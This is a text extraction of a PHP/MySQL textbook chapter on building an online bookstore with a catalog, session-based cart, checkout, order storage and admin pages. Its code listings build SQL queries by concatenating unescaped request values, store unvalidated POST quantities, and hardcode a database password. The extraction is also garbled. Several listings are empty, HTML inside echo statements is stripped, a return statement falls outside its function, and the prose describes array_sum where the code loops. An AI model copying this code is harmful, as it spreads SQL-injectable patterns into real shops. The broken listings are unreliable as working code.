Implementing the Online Catalog<br />
Three catalog scripts are used in this application: the main page, category page, <strong>and</strong> book<br />
details page.<br />
The front page of the site is produced by the script called index.php.The output of<br />
this script is shown in Figure 28.3.<br />
Figure 28.3<br />
The front page of the site lists the categories of books available<br />
for purchase.<br />
Notice that, in addition to the list of categories on the site, it has a link to the shopping<br />
cart in the top-right corner of the screen <strong>and</strong> some summary information about what’s<br />
in the cart.These elements appear on every page while a user browses <strong>and</strong> shops.<br />
If a user clicks one of the categories, she’ll be taken to the category page, produced<br />
by the script show_cat.php.The category page for the Internet books section is shown<br />
in Figure 28.4.
616 Chapter 28 Building a Shopping Cart<br />
Figure 28.4<br />
Each book in the category is listed with a photo.<br />
All the books in the Internet category are listed as links. If a user clicks one of these<br />
links, she will be taken to the book details page.The book details page for one book is<br />
shown in Figure 28.5.<br />
Figure 28.5<br />
Each book has a details page that shows more information, including a long description.
Implementing the Online Catalog<br />
617<br />
On this page, as well as the View Cart link, an Add to Cart link enables the user to<br />
select an item for purchase.We return to this feature when we look at how to build the<br />
shopping cart later.<br />
Let’s look at each of these three scripts.<br />
Listing Categories<br />
The first script used in this project, index.php, lists all the categories in the database. It is<br />
shown in Listing 28.2.<br />
Listing 28.2<br />
index.php—Script to Produce the Front Page of the Site<br />
618 Chapter 28 Building a Shopping Cart<br />
This script begins by including book_sc_fns.php, the file that includes all the function<br />
libraries for this application.<br />
After that, you must begin a session.This is required for the shopping cart functionality<br />
to work. Every page in the site will use the session.<br />
The index.php script also contains some calls to HTML output functions such as<br />
do_html_header() <strong>and</strong> do_html_footer() (both contained in output_fns.php). It also<br />
contains some code that checks whether the user is logged in as an administrator <strong>and</strong><br />
gives her some different navigation options if she is; we return to this feature in the section<br />
on the administration functions.<br />
The most important part of this script is<br />
// get categories out of database<br />
$cat_array = get_categories();<br />
// display as links to cat pages<br />
display_categories($cat_array);<br />
The functions get_categories() <strong>and</strong> display_categories() are in the<br />
function libraries book_fns.php <strong>and</strong> output_fns.php, respectively.The function<br />
get_categories() returns an array of the categories in the system, which you then pass<br />
to display_categories(). Let’s look at the code for get_categories(), shown in<br />
Listing 28.3.<br />
Listing 28.3 get_categories() Function from book_fns.php—Function That<br />
Retrieves a Category List from the Database<br />
function get_categories() {<br />
// query database for a list of categories<br />
$conn = db_connect();<br />
$query = "select catid, catname from categories";<br />
$result = @$conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
$num_cats = @$result->num_rows;<br />
if ($num_cats == 0) {<br />
return false;<br />
}<br />
$result = db_result_to_array($result);<br />
return $result;<br />
}
Implementing the Online Catalog<br />
619<br />
As you can see, the get_categories() function connects to the database <strong>and</strong> retrieves a<br />
list of all the category IDs <strong>and</strong> names.We wrote <strong>and</strong> used a function called<br />
db_result_to_array(), located in db_fns.php.This function is shown in Listing 28.4.<br />
It takes a <strong>MySQL</strong> result identifier <strong>and</strong> returns a numerically indexed array of rows,<br />
where each row is an associative array.<br />
Listing 28.4 db_result_to_array() Function from db_fns.php—Function That<br />
Converts a <strong>MySQL</strong> Result Identifier into an Array of Results<br />
function db_result_to_array($result) {<br />
$res_array = array();<br />
for ($count=0; $row = $result->fetch_assoc(); $count++) {<br />
$res_array[$count] = $row;<br />
}<br />
}<br />
return $res_array;<br />
In this case, you return this array back all the way to index.php, where you pass it to the<br />
display_categories() function from output_fns.php.This function displays each category<br />
as a link to the page containing the books in that category.The code for this function<br />
is shown in Listing 28.5.<br />
Listing 28.5 display_categories() Function from output_fns.php—Function<br />
That Displays an Array of Categories as a List of Links to Those Categories<br />
function display_categories($cat_array) {<br />
if (!is_array($cat_array)) {<br />
echo "No categories currently available";<br />
return;<br />
}<br />
echo "";<br />
foreach ($cat_array as $row) {<br />
$url = "show_cat.php?catid=".($row['catid']);<br />
$title = $row['catname'];<br />
echo "";<br />
do_html_url($url, $title);<br />
echo "";<br />
}<br />
echo "";<br />
echo "";<br />
}
620 Chapter 28 Building a Shopping Cart<br />
The display_categories() function converts each category from the database into a<br />
link. Each link goes to the next script—show_cat.php—but each has a different parameter,<br />
the category ID or catid. (This unique number, generated by <strong>MySQL</strong>, is used to<br />
identify the category.)<br />
This parameter to the next script determines which category you end up looking at.<br />
Listing Books in a Category<br />
The process for listing books in a category is similar.The script that does this, called<br />
show_cat.php, is shown in Listing 28.6.<br />
Listing 28.6<br />
show_cat.php—Script That Shows the Books in a Particular Category<br />
Implementing the Online Catalog<br />
621<br />
This script is similar in structure to the index page, except that you retrieve books<br />
instead of categories.<br />
You start with session_start() as usual <strong>and</strong> then convert the category ID you have<br />
been passed into a category name by using the get_category_name() function as follows:<br />
$name = get_category_name($catid);<br />
This function, shown in Listing 28.7, looks up the category name in the database.<br />
Listing 28.7 get_category_name() Function from book_fns.php—Function That<br />
Converts a Category ID to a Category Name<br />
function get_category_name($catid) {<br />
// query database for the name for a category id<br />
$conn = db_connect();<br />
$query = "select catname from categories<br />
where catid = '".$catid."'";<br />
$result = @$conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
$num_cats = @$result->num_rows;<br />
if ($num_cats == 0) {<br />
return false;<br />
}<br />
$row = $result->fetch_object();<br />
return $row->catname;<br />
}<br />
After you have retrieved the category name, you can render an HTML header <strong>and</strong> proceed<br />
to retrieve <strong>and</strong> list the books from the database that fall into your chosen category,<br />
as follows:<br />
$book_array = get_books($catid);<br />
display_books($book_array);<br />
The functions get_books() <strong>and</strong> display_books() are extremely similar to the<br />
get_categories() <strong>and</strong> display_categories() functions, so we do not go into them<br />
here.The only difference is that you retrieve information from the books table rather<br />
than the categories table.
622 Chapter 28 Building a Shopping Cart<br />
The display_books() function provides a link to each book in the category via the<br />
show_book.php script. Again, each link is suffixed with a parameter.This time around, it’s<br />
the ISBN for the book in question.<br />
At the bottom of the show_cat.php script, there is some code to display additional<br />
functions if an administrator is logged in.We look at these functions in the section on<br />
administrative functions.<br />
Showing Book Details<br />
The show_book.php script takes an ISBN as a parameter <strong>and</strong> retrieves <strong>and</strong> displays the<br />
details of that book.The code for this script is shown in Listing 28.8.<br />
Listing 28.8<br />
show_book.php— Script That Shows the Details of a Particular Book<br />
Implementing the Shopping Cart<br />
623<br />
Again, with this script you do similar things as in the previous two pages.You begin by<br />
starting the session <strong>and</strong> then use<br />
$book = get_book_details($isbn);<br />
to get the book information out of the database. Next, you use<br />
display_book_details($book);<br />
to output the data in HTML.<br />
Note that display_book_details() looks for an image file for the book as<br />
images/”.$book[‘isbn’].”.jpg, in which the name of the file is the book’s ISBN plus<br />
the .jpg extension. If this file does not exist in the images subdirectory, no image will be<br />
displayed. The remainder of the show_book.php script sets up navigation. A normal user<br />
has the choices Continue Shopping, which takes her back to the category page, <strong>and</strong> Add<br />
to Cart, which adds the book to her shopping cart. If a user is logged in as an administrator,<br />
she will get some different options, which we look at in the section on administration.<br />
We’ve completed the basics of the catalog system. Now let’s look at the code for the<br />
shopping cart functionality.<br />
Implementing the Shopping Cart<br />
The shopping cart functionality all revolves around a session variable called cart. It is an<br />
associative array that has ISBNs as keys <strong>and</strong> quantities as values. For example, if you add a<br />
single copy of this book to your shopping cart, the array would contain<br />
0672329166=> 1<br />
That is, the array would contain one copy of the book with the ISBN 0672329166.<br />
When you add items to the cart, they are added to the array.When you view the cart,<br />
you use the cart array to look up the full details of the items in the database.<br />
You also use two other session variables to control the display in the header that<br />
shows Total Items <strong>and</strong> Total Price.These variables are called items <strong>and</strong> total_price,<br />
respectively.<br />
Using the show_cart.php Script<br />
Let’s examine how the shopping cart code is implemented by looking at the<br />
show_cart.php script.This script displays the page you will visit if you click on any<br />
View Cart or Add to Cart links. If you call show_cart.php without any parameters, you<br />
will get to see the contents of it. If you call it with an ISBN as a parameter, the item<br />
with that ISBN will be added to the cart.
624 Chapter 28 Building a Shopping Cart<br />
To underst<strong>and</strong> fully how this script operates, look first at Figure 28.6.<br />
Figure 28.6<br />
The show_cart.php script with no parameters just shows the<br />
contents of the cart.<br />
In this case, we clicked the View Cart link when our cart was empty; that is, we had not<br />
yet selected any items to purchase.<br />
Figure 28.7 shows the cart a bit further down the track after we selected two books<br />
to buy. In this case, we got to this page by clicking the Add to Cart link on the<br />
show_book.php page for this book, <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> <strong>Web</strong> <strong>Development</strong>. If you look<br />
closely at the URL bar, you will see that we called the script with a parameter this time.<br />
The parameter is called new <strong>and</strong> has the value 067232976X—that is, the ISBN for the<br />
book just added to the cart.<br />
From this page, you can see that you have two other options.The Save Changes button<br />
can be used to change the quantity of items in the cart.To do this, the user can alter<br />
the quantities directly <strong>and</strong> click Save Changes.This is actually a submit button that takes<br />
the user back to the show_cart.php script again to update the cart.<br />
In addition, the user can click the Go to Checkout button when she is ready to leave.<br />
We come back to that shortly.
Implementing the Shopping Cart<br />
625<br />
Figure 28.7<br />
The show_cart.php script with the new parameter adds a<br />
new item to the cart.<br />
For now, let’s look at the code for the show_cart.php script.This code is shown in<br />
Listing 28.9.<br />
Listing 28.9<br />
show_cart.php— Script That Controls the Shopping Cart<br />
626 Chapter 28 Building a Shopping Cart<br />
Listing 28.9<br />
Continued<br />
}<br />
$_SESSION['cart'][$new] = 1;<br />
$_SESSION['total_price'] = calculate_price($_SESSION['cart']);<br />
$_SESSION['items'] = calculate_items($_SESSION['cart']);<br />
}<br />
if(isset($_POST['save'])) {<br />
foreach ($_SESSION['cart'] as $isbn => $qty) {<br />
if($_POST[$isbn] == '0') {<br />
unset($_SESSION['cart'][$isbn]);<br />
} else {<br />
$_SESSION['cart'][$isbn] = $_POST[$isbn];<br />
}<br />
}<br />
$_SESSION['total_price'] = calculate_price($_SESSION['cart']);<br />
$_SESSION['items'] = calculate_items($_SESSION['cart']);<br />
}<br />
do_html_header("Your shopping cart");<br />
if(($_SESSION['cart']) && (array_count_values($_SESSION['cart']))) {<br />
display_cart($_SESSION['cart']);<br />
} else {<br />
echo "There are no items in your cart";<br />
}<br />
$target = "index.php";<br />
// if we have just added an item to the cart, continue shopping in that category<br />
if($new) {<br />
$details = get_book_details($new);<br />
if($details['catid']) {<br />
$target = "show_cat.php?catid=".$details['catid'];<br />
}<br />
}<br />
display_button($target, "continue-shopping", "Continue Shopping");<br />
// use this if SSL is set up<br />
// $path = $_SERVER['<strong>PHP</strong>_SELF'];
Implementing the Shopping Cart<br />
627<br />
Listing 28.9<br />
Continued<br />
// $server = $_SERVER['SERVER_NAME'];<br />
// $path = str_replace('show_cart.php', '', $path);<br />
// display_button("https://".$server.$path."checkout.php",<br />
// "go-to-checkout", "Go To Checkout");<br />
// if no SSL use below code<br />
display_button("checkout.php", "go-to-checkout", "Go To Checkout");<br />
do_html_footer();<br />
?><br />
This script has three main parts: displaying the cart, adding items to the cart, <strong>and</strong> saving<br />
changes to the cart.We cover these parts in the next three sections.<br />
Viewing the Cart<br />
No matter which page you come from, you display the contents of the cart. In the base<br />
case, when a user has just clicked View Cart, the only part of the code that will be executed<br />
follows:<br />
if(($_SESSION['cart']) && (array_count_values($_SESSION['cart']))) {<br />
display_cart($_SESSION['cart']);<br />
} else {<br />
echo "There are no items in your cart";<br />
}<br />
As you can see from this code, if you have a cart with some contents, you will call the<br />
display_cart() function. If the cart is empty, you’ll give the user a message to that<br />
effect.<br />
The display_cart() function just prints the contents of the cart as a readable<br />
HTML format, as you can see in Figures 28.6 <strong>and</strong> 28.7.The code for this function can<br />
be found in output_fns.php, which is included here as Listing 28.10. Although it is a<br />
display function, it is reasonably complex, so we chose to include it here.
628 Chapter 28 Building a Shopping Cart<br />
Listing 28.10 display_cart() Function from output_fns.php—Function That<br />
Formats <strong>and</strong> Prints the Contents of the Shopping Cart<br />
function display_cart($cart, $change = true, $images = 1) {<br />
// display items in shopping cart<br />
// optionally allow changes (true or false)<br />
// optionally include images (1 - yes, 0 - no)<br />
echo "<br />
<br />
Item<br />
Price<br />
Quantity<br />
Total<br />
";<br />
//display each item as a table row<br />
foreach ($cart as $isbn => $qty) {<br />
$book = get_book_details($isbn);<br />
echo "";<br />
if($images == true) {<br />
echo "";<br />
if (file_exists("images/".$isbn.".jpg")) {<br />
$size = GetImageSize("images/".$isbn.".jpg");<br />
if(($size[0] > 0) && ($size[1] > 0)) {<br />
echo "";<br />
}<br />
} else {<br />
echo " ";<br />
}<br />
echo "";<br />
}<br />
echo "<br />
".$book['title']."<br />
by ".$book['author']."<br />
\$".number_format($book['price'], 2)."<br />
";<br />
// if we allow changes, quantities are in text boxes<br />
if ($change == true) {<br />
echo "";<br />
} else {<br />
echo $qty;<br />
}<br />
echo "<br />
\$".number_format($book['price']*$qty,2)."
Implementing the Shopping Cart<br />
629<br />
Listing 28.10<br />
Continued<br />
\n";<br />
}<br />
// display total row<br />
echo "<br />
<br />
".$_SESSION['items']."<br />
<br />
\$".number_format($_SESSION['total_price'], 2)."<br />
<br />
";<br />
// display save change button<br />
if($change == true) {<br />
echo "<br />
<br />
<br />
<br />
<br />
<br />
<br />
";<br />
}<br />
echo "";<br />
}<br />
The basic flow of this function is as follows:<br />
1. Loop through each item in the cart <strong>and</strong> pass the ISBN of each item to<br />
get_book_details() so that you can summarize the details of each book.<br />
2. Provide an image for each book, if one exists. Use the HTML image height <strong>and</strong><br />
width tags to resize the image a little smaller here.This means that the images will<br />
be a little distorted, but they are small enough that this isn’t much of a problem. (If<br />
the distortion bothers you, you can always resize the images using the gd library<br />
discussed in Chapter 22,“Generating Images,” or manually generate different-size<br />
images for each product.)<br />
3. Make each cart entry a link to the appropriate book—that is, to show_book.php<br />
with the ISBN as a parameter.<br />
4. If you are calling the function with the change parameter set to true (or not set—<br />
it defaults to true), show the boxes with the quantities in them as a form with the<br />
Save Changes button at the end. (When you reuse this function after checking<br />
out, you don’t want the user to be able to change her order.)
630 Chapter 28 Building a Shopping Cart<br />
Nothing is terribly complicated in this function, but it does quite a lot of work, so you<br />
might find reading it through carefully to be useful.<br />
Adding Items to the Cart<br />
If a user has come to the show_cart.php page by clicking an Add to Cart button, you<br />
have to do some work before you can show her the contents of her cart. Specifically, you<br />
need to add the appropriate item to the cart, as follows.<br />
First, if the user has not put any items in her cart before, she will not have a cart, so<br />
you need to create one:<br />
if(!isset($_SESSION['cart'])) {<br />
$_SESSION['cart'] = array();<br />
$_SESSION['items'] = 0;<br />
$_SESSION['total_price'] ='0.00';<br />
}<br />
To begin with, the cart is empty.<br />
Second, after you know that a cart is set up, you can add the item to it:<br />
if(isset($_SESSION['cart'][$new])) {<br />
$_SESSION['cart'][$new]++;<br />
} else {<br />
$_SESSION['cart'][$new] = 1;<br />
}<br />
Here, you check whether the item is already in the cart. If it is, you increment the quantity<br />
of that item in the cart by one. If not, you add the new item to the cart.<br />
Third, you need to work out the total price <strong>and</strong> number of items in the cart. For this,<br />
you use the calculate_price() <strong>and</strong> calculate_items() functions, as follows:<br />
$_SESSION['total_price'] = calculate_price($_SESSION['cart']);<br />
$_SESSION['items'] = calculate_items($_SESSION['cart']);<br />
These functions are located in the book_fns.php function library.The code for them is<br />
shown in Listings 28.11 <strong>and</strong> 28.12, respectively.<br />
Listing 28.11 calculate_price() Function from book_fns.php— Function That<br />
Calculates <strong>and</strong> Returns the Total Price of the Contents of the Shopping Cart<br />
function calculate_price($cart) {<br />
// sum total price for all items in shopping cart<br />
$price = 0.0;<br />
if(is_array($cart)) {<br />
$conn = db_connect();<br />
foreach($cart as $isbn => $qty) {<br />
$query = "select price from books where isbn='".$isbn."'";
Implementing the Shopping Cart<br />
631<br />
Listing 28.11<br />
Continued<br />
$result = $conn->query($query);<br />
if ($result) {<br />
$item = $result->fetch_object();<br />
$item_price = $item->price;<br />
$price +=$item_price*$qty;<br />
}<br />
}<br />
}<br />
return $price;<br />
}<br />
As you can see, the calculate_price() function works by looking up the price of each<br />
item in the cart in the database.This process is somewhat slow, so to avoid doing this<br />
more often than you need to, you store the price (<strong>and</strong> the total number of items, as well)<br />
as session variables <strong>and</strong> recalculate only when the cart changes.<br />
Listing 28.12 calculate_items() Function from book_fns.php—Function That<br />
Calculates <strong>and</strong> Returns the Total Number of Items in the Shopping Cart<br />
function calculate_items($cart) {<br />
// sum total items in shopping cart<br />
$items = 0;<br />
if(is_array($cart)) {<br />
foreach($cart as $isbn => $qty) {<br />
$items += $qty;<br />
}<br />
}<br />
return $items;<br />
}<br />
The calculate_items() function is simpler; it just goes through the cart <strong>and</strong> adds the<br />
quantities of each item to get the total number of items using the array_sum() function.<br />
If there’s not yet an array (if the cart is empty), it just returns 0 (zero).<br />
Saving the Updated Cart<br />
If the user comes to the show_cart.php script by clicking the Save Changes button, the<br />
process is a little different. In this case, the user has arrived via a form submission. If you<br />
look closely at the code, you will see that the Save Changes button is the submit button<br />
for a form.This form contains the hidden variable save. If this variable is set, you know<br />
that you have come to this script from the Save Changes button.This means that the<br />
user has presumably edited the quantity values in the cart, <strong>and</strong> you need to update them.
632 Chapter 28 Building a Shopping Cart<br />
If you look back at the text boxes in the Save Changes form part of the script, found<br />
in the display_cart() function in output_fns.php, you will see that they are named<br />
after the ISBN of the item that they represent, as follows:<br />
echo "";<br />
Now look at the part of the script that saves the changes:<br />
if(isset($_POST['save'])) {<br />
foreach ($_SESSION['cart'] as $isbn => $qty) {<br />
if($_POST[$isbn] == '0') {<br />
unset($_SESSION['cart'][$isbn]);<br />
} else {<br />
$_SESSION['cart'][$isbn] = $_POST[$isbn];<br />
}<br />
}<br />
$_SESSION['total_price'] = calculate_price($_SESSION['cart']);<br />
$_SESSION['items'] = calculate_items($_SESSION['cart']);<br />
}<br />
Here, you work your way through the shopping cart, <strong>and</strong> for each isbn in the cart, you<br />
check the POST variable with that name.These variables are the form fields from the<br />
Save Changes form.<br />
If any of the fields are set to zero, you remove that item from the shopping cart altogether,<br />
using unset(). Otherwise, you update the cart to match the form fields, as follows:<br />
if($_POST[$isbn] == '0') {<br />
unset($_SESSION['cart'][$isbn]);<br />
} else {<br />
$_SESSION['cart'][$isbn] = $_POST[$isbn];<br />
}<br />
After these updates, you again use calculate_price() <strong>and</strong> calculate_items() to<br />
work out the new values of the total_price <strong>and</strong> items session variables.<br />
Printing a Header Bar Summary<br />
In the header bar of each page in the site, a summary of what’s in the shopping cart is<br />
presented.This summary is obtained by printing out the values of the session variables<br />
total_price <strong>and</strong> items.This is done in the do_html_header() function.<br />
These variables are registered when the user first visits the show_cart.php page.You<br />
also need some logic to deal with the cases in which a user has not yet visited that page.<br />
This logic is also included in the do_html_heaader() function:<br />
if (!$_SESSION['items']) {<br />
$_SESSION['items'] = '0';
Implementing the Shopping Cart<br />
633<br />
}<br />
if (!$_SESSION['total_price']) {<br />
$_SESSION['total_price'] = '0.00';<br />
}<br />
Checking Out<br />
When the user clicks the Go to Checkout button from the shopping cart, this action<br />
activates the checkout.php script.The checkout page <strong>and</strong> the pages behind it should be<br />
accessed via the Secure Sockets Layer (SSL), but the sample application does not force<br />
you to do this. (To read more about SSL, review Chapter 18,“Implementing Secure<br />
Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”)<br />
The checkout page is shown in Figure 28.8.<br />
Figure 28.8<br />
The checkout.php script gets the customer’s details.<br />
This script requires the customer to enter her address (<strong>and</strong> shipping address if it is different).<br />
It is quite a simple script, which you can see by looking at the code in Listing 28.13.
634 Chapter 28 Building a Shopping Cart<br />
Listing 28.13<br />
checkout.php— Script That Gets the Customer Details<br />
<br />
There are no great surprises in this script. If the cart is empty, the script will notify the<br />
customer; otherwise, it will display the form shown in Figure 28.8.<br />
If a user continues by clicking the Purchase button at the bottom of the form, she will<br />
be taken to the purchase.php script.You can see the output of this script in Figure 28.9.<br />
Figure 28.9 The purchase.php script calculates shipping <strong>and</strong> the final<br />
order total <strong>and</strong> gets the customer’s payment details.
Implementing the Shopping Cart<br />
635<br />
The code for the purchase.php script is slightly more complicated than the code for<br />
checkout.php. It is shown in Listing 28.14.<br />
Listing 28.14 purchase.php—Script That Stores the Order Details in the Database<br />
<strong>and</strong> Gets the Payment Details<br />
636 Chapter 28 Building a Shopping Cart<br />
The logic here is straightforward:You check that the user filled out the form <strong>and</strong> inserted<br />
details into the database using a function called insert_order().This simple function<br />
pops the customer details into the database.The code for it is shown in Listing 28.15.<br />
Listing 28.15 insert_order() Function from order_fns.php—Function That<br />
Inserts All the Details of the Customer’s Order into the Database<br />
Implementing the Shopping Cart<br />
637<br />
Listing 28.15<br />
Continued<br />
} else {<br />
$query = "insert into customers values<br />
('', '".$name."','".$address."','".$city."',<br />
'".$state."','".$zip."','".$country."')";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
}<br />
$customerid = $conn->insert_id;<br />
$date = date("Y-m-d");<br />
$query = "insert into orders values<br />
('', '".$customerid."', '".$_SESSION['total_price']."',<br />
'".$date."', '".PARTIAL."', '".$ship_name."',<br />
'".$ship_address."', '".$ship_city."',<br />
'".$ship_state."', '".$ship_zip."',<br />
'".$ship_country."')";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
$query = "select orderid from orders where<br />
customerid = '".$customerid."' <strong>and</strong><br />
amount > (".$_SESSION['total_price']."-.001) <strong>and</strong><br />
amount < (".$_SESSION['total_price']."+.001) <strong>and</strong><br />
date = '".$date."' <strong>and</strong><br />
order_status = 'PARTIAL' <strong>and</strong><br />
ship_name = '".$ship_name."' <strong>and</strong><br />
ship_address = '".$ship_address."' <strong>and</strong><br />
ship_city = '".$ship_city."' <strong>and</strong><br />
ship_state = '".$ship_state."' <strong>and</strong><br />
ship_zip = '".$ship_zip."' <strong>and</strong><br />
ship_country = '".$ship_country."'";<br />
$result = $conn->query($query);<br />
if($result->num_rows>0) {<br />
$order = $result->fetch_object();<br />
$orderid = $order->orderid;<br />
} else {
638 Chapter 28 Building a Shopping Cart<br />
Listing 28.15<br />
Continued<br />
}<br />
return false;<br />
// insert each book<br />
foreach($_SESSION['cart'] as $isbn => $quantity) {<br />
$detail = get_book_details($isbn);<br />
$query = "delete from order_items where<br />
orderid = '".$orderid."' <strong>and</strong> isbn = '".$isbn."'";<br />
$result = $conn->query($query);<br />
$query = "insert into order_items values<br />
('".$orderid."', '".$isbn."', ".$detail['price'].", $quantity)";<br />
$result = $conn->query($query);<br />
if(!$result) {<br />
return false;<br />
}<br />
}<br />
// end transaction<br />
$conn->commit();<br />
$conn->autocommit(TRUE);<br />
}<br />
return $orderid;<br />
?><br />
The insert_order() function is rather long because you need to insert the customer’s<br />
details, order details, <strong>and</strong> details of each book she wants to buy.<br />
You will note that the different parts of the insert are enclosed in a transaction, beginning<br />
with<br />
$conn->autocommit(FALSE);<br />
<strong>and</strong> ending with<br />
$conn->commit();<br />
$conn->autocommit(TRUE);<br />
This is the only place in this application where you need to use a transaction. How do<br />
you avoid having to do it elsewhere? Look at the code in the db_connect() function:<br />
function db_connect() {<br />
$result = new mysqli('localhost', 'book_sc', 'password', 'book_sc');<br />
if (!$result) {<br />
return false;<br />
}<br />
$result->autocommit(TRUE);<br />
return $result;<br />
}
Implementing Payment<br />
639<br />
Obviously, this is slightly different from the code used for this function in other<br />
chapters.After creating the connection to <strong>MySQL</strong>, you should turn on autocommit mode.<br />
This ensures that each SQL statement is automatically committed, as we have previously<br />
discussed.When you actually want to use a multistatement transaction, you turn off autocommit,<br />
perform a series of inserts, commit the data, <strong>and</strong> then re-enable autocommit<br />
mode.<br />
You then work out the shipping costs to the customer’s address <strong>and</strong> tell her how<br />
much it will be with the following line of code:<br />
display_shipping(calculate_shipping_cost());<br />
The code used here for calculate_shipping_cost() always returns $20.When you<br />
actually set up a shopping site, you must choose a delivery method, find out how much<br />
shipping costs for different destinations, <strong>and</strong> calculate those costs accordingly.<br />
You then display a form for the user to fill in her credit card details by using the<br />
display_card_form() function from the output_fns.php library.<br />
Implementing Payment<br />
When the user clicks the Purchase button, you process her payment details using the<br />
process.php script.You can see the results of a successful payment in Figure 28.10.<br />
Figure 28.10<br />
This transaction was successful, <strong>and</strong> the items will now be<br />
shipped.
640 Chapter 28 Building a Shopping Cart<br />
The code for process.php can be found in Listing 28.16.<br />
Listing 28.16 process.php— Script That Processes the Customer’s Payment <strong>and</strong> Tells<br />
Her the Result<br />
Implementing an Administration Interface<br />
641<br />
You process the user’s card <strong>and</strong>, if all is successful, destroy her session.<br />
The card processing function as it is written simply returns true. If you were actually<br />
implementing it, you would need to perform some validation (checking that the expiry<br />
date was valid <strong>and</strong> the card number well formed) <strong>and</strong> then process the actual payment.<br />
When you set up a live site, you need to make a decision about what transaction<br />
clearing mechanism you want to use.You can<br />
n Sign up with a transaction clearing provider.There are many, many alternatives<br />
here depending on the area you live in. Some of them offer real-time clearing, <strong>and</strong><br />
others don’t.Whether you need live clearing depends on the service you are offering.<br />
If you are providing a service online, you will most likely want it; if you are<br />
shipping goods, it’s less crucial. Either way, these providers relieve you of the<br />
responsibility of storing credit card numbers.<br />
n Send a credit card number to yourself via encrypted email, for example, by<br />
using Pretty Good Privacy (PGP) or Gnu Privacy Guard (GPG), as covered in<br />
Chapter 18.When you receive <strong>and</strong> decrypt the email, you can process these transactions<br />
manually.<br />
n Store the credit card numbers in your database.We do not recommend this option<br />
unless you really, seriously know what you’re doing with system security. Read<br />
Chapter 18 for more details about why this is a bad idea.<br />
That’s it for the shopping cart <strong>and</strong> payment modules.<br />
Implementing an Administration Interface<br />
The administration interface we implemented is very simple.We just built a <strong>Web</strong> interface<br />
to the database with some front-end authentication.This interface uses much of the<br />
same code as used in Chapter 27.We included it here for completeness, but with little<br />
discussion.<br />
The administration interface requires a user to log in via the login.php file, which<br />
then takes him to the administration menu, admin.php.The login page is shown in<br />
Figure 28.11. (We omitted the login.php file here for brevity; it’s almost exactly the<br />
same as the one in Chapter 27. If you want to look at it, it’s on the CD-ROM.) The<br />
administration menu is shown in Figure 28.12.
642 Chapter 28 Building a Shopping Cart<br />
Figure 28.11<br />
Users must pass through the login page to access the<br />
administration functions.<br />
Figure 28.12<br />
The administration menu allows access to the<br />
administration functions.
Implementing an Administration Interface<br />
643<br />
The code for the admin menu is shown in Listing 28.17.<br />
Listing 28.17 admin.php—Script That Authenticates the Administrator <strong>and</strong> Lets Him<br />
Access the Administration Functions<br />
<br />
This code probably looks familiar; it is similar to a script from Chapter 27. After the<br />
administrator reaches this point, he can change his password or log out; this code is identical<br />
to the code in Chapter 27, so we did not include it here.
644 Chapter 28 Building a Shopping Cart<br />
You identify the administration user after login by means of the admin_user session<br />
variable <strong>and</strong> the check_admin_user() function.This function <strong>and</strong> the others used by<br />
the administrative scripts can be found in the function library admin_fns.php.<br />
If the administrator chooses to add a new category or book, he will go to either<br />
insert_category_form.php or insert_book_form.php, as appropriate. Each of these<br />
scripts presents the administrator with a form to fill in. Each is processed by a corresponding<br />
script (insert_category.php <strong>and</strong> insert_book.php), which verifies that the form<br />
is filled out <strong>and</strong> inserts the new data into the database. Here, we look at the book versions<br />
of the scripts only because they are similar to one another.<br />
The output of insert_book_form.php is shown in Figure 28.13.<br />
Figure 28.13<br />
This form allows the administrator to enter new books into<br />
the online catalog.<br />
Notice that the Category field for books is an HTML SELECT element.The options for<br />
this SELECT come from a call to the get_categories() function you looked at previously.<br />
When the Add Book button is clicked, the insert_book.php script is activated.The<br />
code for this script is shown in Listing 28.18.
Implementing an Administration Interface<br />
645<br />
Listing 28.18 insert_book.php—Script That Validates the New Book Data <strong>and</strong> Puts<br />
It into the Database<br />
<br />
You can see that this script calls the function insert_book().This function <strong>and</strong> the others<br />
used by the administrative scripts can be found in the function library<br />
admin_fns.php.<br />
In addition to adding new categories <strong>and</strong> books, the administrative user can edit <strong>and</strong><br />
delete these items.We implemented this capability by reusing as much code as possible.<br />
When the administrator clicks the Go to Main site link in the administration menu, he<br />
goes to the category index at index.php <strong>and</strong> can navigate the site in the same way as a<br />
regular user, using the same scripts.
646 Chapter 28 Building a Shopping Cart<br />
There is a difference in the administrative navigation, however:Administrators see different<br />
options based on the fact that they have the registered session variable admin_user.<br />
For example, if you look at the show_book.php page that you looked at previously in the<br />
chapter, you will see the different menu options shown in Figure 28.14.<br />
Figure 28.14<br />
The show_book.php script produces different output for an<br />
administrative user.<br />
The administrator has access to two new options on this page: <strong>Ed</strong>it Item <strong>and</strong> Admin<br />
Menu. Notice that the shopping cart does not appear in the upper-right corner; instead,<br />
this page has a Log Out button.<br />
The code for this page is all there, back in Listing 28.8, as follows:<br />
if(check_admin_user()) {<br />
display_button("edit_book_form.php?isbn=".$isbn, "edit-item", "<strong>Ed</strong>it Item");<br />
display_button("admin.php", "admin-menu", "Admin Menu");<br />
display_button($target, "continue", "Continue");<br />
}<br />
If you look back at the show_cat.php script, you will see that it also has these options<br />
built into it.<br />
If the administrator clicks the <strong>Ed</strong>it Item button, he will go to the<br />
edit_book_form.php script.The output of this script is shown in Figure 28.15.
Implementing an Administration Interface<br />
647<br />
Figure 28.15<br />
The edit_book_form.php script gives the administrator<br />
access to edit book details or delete a book.<br />
This form is, in fact, the same one used to get the book’s details in the first place.We<br />
built an option into that form to pass in <strong>and</strong> display existing book data.We did the same<br />
thing with the category form.To see what we mean, look at Listing 28.19.<br />
Listing 28.19 display_book_form() Function from admin_fns.php—Form That<br />
Does Double Duty as an Insertion <strong>and</strong> <strong>Ed</strong>iting Form<br />
function display_book_form($book = '') {<br />
// This displays the book form.<br />
// It is very similar to the category form.<br />
// This form can be used for inserting or editing books.<br />
// To insert, don't pass any parameters. This will set $edit<br />
// to false, <strong>and</strong> the form will go to insert_book.php.<br />
// To update, pass an array containing a book. The<br />
// form will be displayed with the old data <strong>and</strong> point to update_book.php.<br />
// It will also add a "Delete book" button.<br />
// if passed an existing book, proceed in "edit mode"<br />
$edit = is_array($book);
648 Chapter 28 Building a Shopping Cart<br />
Listing 28.19<br />
Continued<br />
